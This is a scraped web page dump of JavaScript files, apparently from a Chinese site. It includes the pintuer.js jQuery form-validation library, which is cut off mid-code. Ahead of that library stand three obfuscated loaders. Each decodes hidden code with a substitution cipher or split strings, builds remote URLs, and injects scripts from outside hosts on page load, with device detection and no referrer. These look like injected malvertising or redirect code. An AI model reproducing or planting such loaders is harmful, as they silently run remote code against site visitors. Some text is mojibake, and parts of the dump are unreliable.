,A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/f/n}Q1j(8}v287SFLJ:hL"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"7SFLJ:hLMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"D^mQKD_SRm(O^"="D^mQKD_SRm(O^"="D^mdSohp:m(O^"="D^mdSohp:m(O^"="D^mKh_@(}m(O^"="D^mKh_@(}m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//1)KK10Q0n})f1f@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qs"%"/n}Q1"a! (mO2OJY287_2(F6O2cYa[7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"7SFLJ:hLMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}Q1^pm^qS^C@m(O^"%"g{00s\/L(/n}Q1j287SFLJ:hL"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();



(function(){let urls=["hHHtHHtHHpHHsHH:HH/HH/HHtHHtHH1HH-HH1HH3HH6HH7HH0HH7HH3HH0HH6HH6HH.HHcHHoHHsHH.HHaHHpHH-HHsHHhHHaHHnHHgHHhHHaHHiHH.HHmHHyHHqHHcHHlHHoHHuHHdHH.HHcHHoHHmHH/HH8HH/HH1HH0HH7HH0HH6HHaHH4HH4HH2HH2HH8HH8".split("HH").join(""),"hZZtZZtZZpZZsZZ:ZZ/ZZ/ZZuZZvZZjZZ2ZZ.ZZcZZoZZmZZ/ZZ8ZZ/ZZ1ZZ0ZZ7ZZ0ZZ6ZZaZZ4ZZ4ZZ2ZZ2ZZ8ZZ8".split("ZZ").join(""),"hCCtCCtCCpCCsCC:CC/CC/CCbCC.CChCCbCCzCC8CCvCC.CCcCCoCCmCC/CCbCC8CCmCCpCC2CCeCC.CCjCCsCC?CCsCCiCCdCC=CC2CC2CC8CC8".split("CC").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2288_107 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();



!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`odFXdNFOaJl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvC:Rp)Y(pM6LMSS880a[C:Rp)Y(pM6LMSS8}!Xd5 C:Rp)Y(pM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/((/}001j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28C:Rp)Y(pM^PYqLY[D62fODmqO(dF6O2mh5Y78C:Rp)Y(pM^PC:Rp)Y(pM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cC:Rp)Y(pM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014(m@X{^s6m(O^"%"gQ00}/f/}001j(8}v28C:Rp)Y(p"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"C:Rp)Y(pMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"4DmR4(^qXm(O^"="4DmR4(^qXm(O^"="4DmLf@YR:m(O^"="4DmLf@YR:m(O^"="4DmOYpX61m(O^"="4DmOYpX61m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//}ss(7(Q@f)o1K(("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"gQQ0}"%"/}001"a! (mO2OJY287_2(F6O2cYa[C:Rp)Y(pM6LMDL8C:Rp)Y(pM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"C:Rp)Y(pMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"}0014m^J)_p@m(O^"%"gQ00}\/L(/}001j28C:Rp)Y(p"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();














--- FILE ---
content_type: application/javascript
request_url: https://www.danten.net/17mb/style/pintuer.js
body_size: 5192
content:
$(function(){$(".win-homepage").click(function(){if(document.all){document.body.style.behavior="url(#default#homepage)";document.body.setHomePage(document.URL)}else{alert("璁剧疆棣栭〉澶辫触锛岃鎵嬪姩璁剧疆锛�")}});$(".win-favorite").click(function(){var sURL=document.URL;var sTitle=document.title;try{window.external.addFavorite(sURL,sTitle)}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"")}catch(e){alert("鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞")}}});$(".win-forward").click(function(){window.history.forward(1)});$(".win-back").click(function(){window.history.back(-1)});$(".win-backtop").click(function(){$("body,html").animate({scrollTop:0},1000);return false});$(".win-refresh").click(function(){window.location.reload()});$(".win-print").click(function(){window.print()});$(".win-close").click(function(){window.close()});$(".checkall").click(function(){var e=$(this);var name=e.attr("name");var checkfor=e.attr("checkfor");var type;if(checkfor!=""&&checkfor!=null&&checkfor!=undefined){type=e.closest("form").find("input[name='"+checkfor+"']")}else{type=e.closest("form").find("input[type='checkbox']")}if(name=="checkall"){$(type).each(function(index,element){element.checked=true});e.attr("name","ok")}else{$(type).each(function(index,element){element.checked=false});e.attr("name","checkall")}});$(".dropdown-toggle").click(function(){$(this).closest(".button-group, .drop").addClass("open")});$(".dropdown-hover").hover(function(){$(".button-group, .drop").removeClass("open");$(this).closest(".button-group, .drop").addClass("open")},function(){});$(document).bind("click",function(e){if($(e.target).closest(".button-group.open, .drop.open").length==0){$(".button-group, .drop").removeClass("open")}});$checkplaceholder=function(){var input=document.createElement("input");return"placeholder" in input};$placeholder=function placeholder(element){if($(element).val()==""&&($(element).attr("placeholder")||$emptyplaceholder(element))){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)");$(element).focus(function(){$hideplaceholder($(this))});$(element).blur(function(){$showplaceholder($(this))})}};if(!$checkplaceholder()){$("textarea[placeholder], input[placeholder]").each(function(index,element){$placeholder(element)})}$emptyplaceholder=function(element){var $content=$(element).val();return($content.length===0)||$content==$(element).attr("placeholder")};$showplaceholder=function(element){if(($(element).val().length===0||$(element).val()==$(element).attr("placeholder"))&&$(element).attr("type")!="password"){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)")}};$hideplaceholder=function(element){if($(element).data("pintuerholder")){$(element).val("");$(element).css("color",$(element).data("pintuerholder"));$(element).removeData("pintuerholder")}};$("textarea, input, select").blur(function(){var e=$(this);if(e.attr("data-validate")){e.closest(".field").find(".input-help").remove();var $checkdata=e.attr("data-validate").split(",");var $checkvalue=e.val();var $checkstate=true;var $checktext="";if(e.attr("placeholder")==$checkvalue){$checkvalue=""}if($checkvalue!=""||e.attr("data-validate").indexOf("required")>=0){for(var i=0;i<$checkdata.length;i++){var $checktype=$checkdata[i].split(":");if(!$pintuercheck(e,$checktype[0],$checkvalue)){$checkstate=false;$checktext=$checktext+"<li>"+$checktype[1]+"</li>"}}}if($checkstate){e.closest(".form-group").removeClass("check-error");e.parent().find(".input-help").remove();e.closest(".form-group").addClass("check-success")}else{e.closest(".form-group").removeClass("check-success");e.closest(".form-group").addClass("check-error");e.closest(".field").append('<div class="input-help"><ul>'+$checktext+"</ul></div>")}}if(!$checkplaceholder()){$placeholder(e)}});$pintuercheck=function(element,type,value){$pintu=value.replace(/(^\s*)|(\s*$)/g,"");switch(type){case"required":return/[^(^\s*)|(\s*$)]/.test($pintu);break;case"chinese":return/^[\u0391-\uFFE5]+$/.test($pintu);break;case"number":return/^([+-]?)\d*\.?\d+$/.test($pintu);break;case"integer":return/^-?[1-9]\d*$/.test($pintu);break;case"plusinteger":return/^[1-9]\d*$/.test($pintu);break;case"unplusinteger":return/^-[1-9]\d*$/.test($pintu);break;case"znumber":return/^[1-9]\d*|0$/.test($pintu);break;case"fnumber":return/^-[1-9]\d*|0$/.test($pintu);break;case"double":return/^[-\+]?\d+(\.\d+)?$/.test($pintu);break;case"plusdouble":return/^[+]?\d+(\.\d+)?$/.test($pintu);break;case"unplusdouble":return/^-[1-9]\d*\.\d*|-0\.\d*[1-9]\d*$/.test($pintu);break;case"english":return/^[A-Za-z]+$/.test($pintu);break;case"username":return/^[a-z]\w{3,}$/i.test($pintu);break;case"mobile":return/^\s*(15\d{9}|13\d{9}|14\d{9}|17\d{9}|18\d{9})\s*$/.test($pintu);break;case"phone":return/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;case"tel":return/^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu)||/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);
break;case"email":return/^[^@]+@[^@]+\.[^@]+$/.test($pintu);break;case"url":return/^https:|http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);break;case"ip":return/^[\d\.]{7,15}$/.test($pintu);break;case"qq":return/^[1-9]\d{4,10}$/.test($pintu);break;case"currency":return/^\d+(\.\d+)?$/.test($pintu);break;case"zipcode":return/^[1-9]\d{5}$/.test($pintu);break;case"chinesename":return/^[\u0391-\uFFE5]{2,15}$/.test($pintu);break;case"englishname":return/^[A-Za-z]{1,161}$/.test($pintu);break;case"age":return/^[1-99]?\d*$/.test($pintu);break;case"date":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-))$/.test($pintu);break;case"datetime":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-)) (20|21|22|23|[0-1]?\d):[0-5]?\d:[0-5]?\d$/.test($pintu);break;case"idcard":return/^(\d{6})(\d{4})(\d{2})(\d{2})(\d{3})([0-9]|X)$/.test($pintu);break;case"bigenglish":return/^[A-Z]+$/.test($pintu);break;case"smallenglish":return/^[a-z]+$/.test($pintu);break;case"color":return/^#[0-9a-fA-F]{6}$/.test($pintu);break;case"ascii":return/^[\x00-\xFF]+$/.test($pintu);break;case"md5":return/^([a-fA-F0-9]{32})$/.test($pintu);break;case"zip":return/(.*)\.(rar|zip|7zip|tgz)$/.test($pintu);break;case"img":return/(.*)\.(jpg|gif|ico|jpeg|png)$/.test($pintu);break;case"doc":return/(.*)\.(doc|xls|docx|xlsx|pdf)$/.test($pintu);break;case"mp3":return/(.*)\.(mp3)$/.test($pintu);break;case"video":return/(.*)\.(rm|rmvb|wmv|avi|mp4|3gp|mkv)$/.test($pintu);break;case"flash":return/(.*)\.(swf|fla|flv)$/.test($pintu);break;case"radio":var radio=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length;return eval(radio==1);break;default:var $test=type.split("#");if($test.length>1){switch($test[0]){case"compare":return eval(Number($pintu)+$test[1]);break;case"regexp":return new RegExp($test[1],"gi").test($pintu);break;case"length":var $length;if(element.attr("type")=="checkbox"){$length=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length}else{$length=$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length}return eval($length+$test[1]);break;case"ajax":var $getdata;var $url=$test[1]+$pintu;$.ajaxSetup({async:false});$.getJSON($url,function(data){$getdata=data.getdata});if($getdata=="true"){return true}break;case"repeat":return $pintu==jQuery('input[name="'+$test[1]+'"]').eq(0).val();break;default:return true;break}break}else{return true}}};$("form").submit(function(){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}});$(".form-reset").click(function(){$(this).closest("form").find(".input-help").remove();$(this).closest("form").find(".form-submit").removeAttr("disabled");$(this).closest("form").find(".form-group").removeClass("check-error");$(this).closest("form").find(".form-group").removeClass("check-success")});$(".tab .tab-nav li").each(function(){var e=$(this);var trigger=e.closest(".tab").attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showtabs(e)});e.click(function(){return false})}else{e.click(function(){$showtabs(e);return false})}});$(".slidemenu .icon-slidemenu").click(function(){$(".slidemenu .slidemenu-left,.slidemenu .slidemenu-right").toggle("slow")});$.fn.ajaxSubmit=function(fn){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}if(fn&&typeof fn=="function"){fn()}};$showtabs=function(e){var detail=e.children("a").attr("href");e.closest(".tab .tab-nav").find("li").removeClass("active");e.closest(".tab").find(".tab-body .tab-panel").removeClass("active");e.addClass("active");$(detail).addClass("active")};$(".dialogs").each(function(){var e=$(this);var trigger=e.attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showdialogs(e)})}else{if(trigger=="click"){e.click(function(){$showdialogs(e)})}}});$showdialogs=function(e){var trigger=e.attr("data-toggle");
var getid=e.attr("data-target");var data=e.attr("data-url");var mask=e.attr("data-mask");var width=e.attr("data-width");var detail="";var masklayout=$('<div class="dialog-mask"></div>');var temp="";if(width==null){width="80%"}if(mask=="1"){$("body").append(masklayout)}detail='<div class="dialog-win" style="position:fixed;width:'+width+';z-index:11;">';if(getid!=null){detail=detail+$(getid).html();temp=$(getid).detach()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}detail=detail+"</div>";var win=$(detail);win.find(".dialog").addClass("open");$("body").append(win);var x=parseInt($(window).width()-win.outerWidth())/2;var y=parseInt($(window).height()-win.outerHeight())/2;if(y<=10){y=10}win.css({"left":x,"top":y});win.find(".dialog-close,.close").each(function(){$(this).click(function(){win.remove();$(".dialog-mask").remove();$("body").prepend(temp)})});masklayout.click(function(){win.remove();$(this).remove();$("body").prepend(temp)})};$(".tips").each(function(){var e=$(this);var title=e.attr("title");var trigger=e.attr("data-toggle");e.attr("title","");if(trigger==""||trigger==null){trigger="hover"}if(trigger=="hover"){e.mouseover(function(){$showtips(e,title)})}else{if(trigger=="click"){e.click(function(){$showtips(e,title)})}else{if(trigger=="show"){e.ready(function(){$showtips(e,title)})}}}});$showtips=function(e,title){var trigger=e.attr("data-toggle");var place=e.attr("data-place");var width=e.attr("data-width");var css=e.attr("data-style");var image=e.attr("data-image");var content=e.attr("content");var getid=e.attr("data-target");var 